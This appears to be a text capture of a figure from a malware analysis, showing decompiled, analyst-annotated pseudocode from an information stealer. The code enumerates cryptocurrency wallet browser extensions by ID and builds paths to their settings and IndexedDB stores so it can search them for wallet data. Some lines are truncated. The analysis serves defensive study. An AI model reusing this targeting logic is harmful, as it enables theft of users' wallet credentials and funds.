 16 mw_get_browser_ext(var_ffnbelfdoeiohenkjibnmadjiehjhajb, UserData, a2, var_Yoroi, Browser, 1, a1, 1, 0, 0);
17 mw_get_browser_ext(var_jbdaocneiiinmjbjlgalhcelgbejmnid, UserData, a2, var_NiftyWallet, Browser, 1, a1, 1, 0, 0);
18 mw_get_browser_ext(var_hnfanknocfeofbddgcijnmhnfnkdnaad, UserData, a2, var_Coinbase, Browser, 1, a1, 1, 0, 1);
19 mw_get_browser_ext(var_hpglfhgfnhbgpjdenjgmdgoeiappafln, UserData, a2, var_Guarda, Browser, 1, a1, 1, 0, 1);
20 mw_get_browser_ext(var_cjelfplplebdjjenllpjcblmjkfcffne, UserData, a2, var_JaxxLiberty, Browser, 1, a1, 1, 0, 0, 1);
21 mw_get_browser_ext(var_kncchdigobghenbbaddojjnnaogfppfj, UserData, a2, var_iWallet, Browser, 1, a1, 1, 0, 0);
22 mw_get_browser_ext(var_nlbmnnijcnlegkjjpcfjclmcfggfefdm, UserData, a2, var_MewCx, Browser, 1, a1, 0, 1, 0);
23 mw_get_browser_ext(var_fnjhmkhhmkbjkkabndcnnogagogbneec, UserData, a2, var_RoninWallet, Browser, 1, a1, 1, 0, 0);
24 mw_get_browser_ext(var_cphhlgmgameodnhkjdmkpanlelnlohao, UserData, a2, var_NeoLine, Browser, 1, a1, 1, 0, 0);
25 mw_get_browser_ext(var_nhnkbkgjikgcigadomkphalanndcapjk, UserData, a2, var_CloverWallet, Browser, 1, a1, 1, 0, 0)
26 mw_get_browser_ext(var_kpfopkelmapcoipemfendmdcghnegimn, UserData, a2, var_LiqualityWallet, Browser, 1, a1, 1, 0,
27 mw_get_browser_ext(var_aiifbnbfobpmeekipheeijimdpnlpgpp, UserData, a2, var_Terra_Station, Browser, 1, a1, 1, 0, 0
28 mw_get_browser_ext(var_dmkamcknogkgcdfhhbddcghachkejeap, UserData, a2, var_Keplr, Browser, 1, a1, 1, 0, 0);
29 mw_get_browser_ext(var_fhmfendgdocmcbmfikdcogofphimnkno, UserData, a2, var_Sollet, Browser, 1, a1, 1, 0, 0);
30 mw_get_browser_ext(var_cnmamaachppnkjgnildpdmkaakejnhae, UserData, a2, var_AuroWallet, Browser, 1, a1, 1, 0, 0);
31 mw_get_browser_ext(var_jojhfeoedkpkglbfimdfabpdfjaoolaf, UserData, a2, var_PolymeshWallet, Browser, 1, a1, 1, 0,
32 mw_get_browser_ext(var_flpiciilemghbmfalicajoolhkkenfel, UserData, a2, var_ICONex, Browser, 1, a1, 1, 0, 0);
33 mw_get_browser_ext(var_aeachknmefphepccionboohckonoeemg, UserData, a2, var_Coin98, Browser, 1, a1, 1, 0, 0);
34 mw_get_browser_ext(var_cgeeodpfagjceefieflmdfphplkenlfk, UserData, a2, var_EVER_Wallet, Browser, 1, a1, 1, 0, 0);
35 mw_get_browser_ext(var_pdadjkfkgcafgbceimcpbkalnfnepbnk, UserData, a2, var_KardiaChain, Browser, 1, a1, 1, 0, 0);
43 wsprintfA(v27, "%s\\%s\\%s\\%s", UserData_fld, String1, var_local_ext_settings, crypto_extension);
44 wsprintfA(v24, "%s\\%s", v27, var_CURRENT);
45 wsprintfA(CURRENT_file, "%s\\%s\\%s\\%s", UserData_fld, String1, var_sync_ext_settings, crypto_exten
46 wsprintfA(v25, "%s\\%s", CURRENT_file, var_CURRENT);
47 wsprintfA(
48 CURRENT,
49 "%s\\%s\\%s\\chrome-extension_%s_0.indexeddb.leveldb",
50 UserData_fld,
51 String1,
52 var_IndexedDB,
53 crypto_extension);
54 wsprintfA(v26, "%s\\%s", CURRENT, var_CURRENT);
55 FileAttributesA = GetFileAttributesA(v24);
56 if ( FileAttributesA != -1 && (FileAttributesA & 0x10) == 0 )
57 mw_crypto_plugin_search(cryptowallet_name, a3, v27, Browser, String1, indx_1, 1);
58 v17 = GetFileAttributesA(v25);
59 if ( v17 != -1 && (v17 & 0x10) == 0 )
60 mw_crypto_plugin_search(cryptowallet_name, a3, CURRENT_file, Browser, String1, indx_1, 2);
61 ptr_GetFileAttributesA = GetFileAttributesA(v26);
62 if ( ptr_GetFileAttributesA != -1 && (ptr_GetFileAttributesA & 0x10) == 0 )
63 mw_crypto_plugin_search(cryptowallet_name, a3, CURRENT, Browser, String1, indx_1, 3);
64 memset(v27, 0, 260u);
65 memset(v24, 0, 260u);
66 memset(CURRENT_file, 0, 260u);
67 memset(v25, 0, 260u);
68 memset(CURRENT, 0, 260u);
69 return memset(v26, 0, 260u);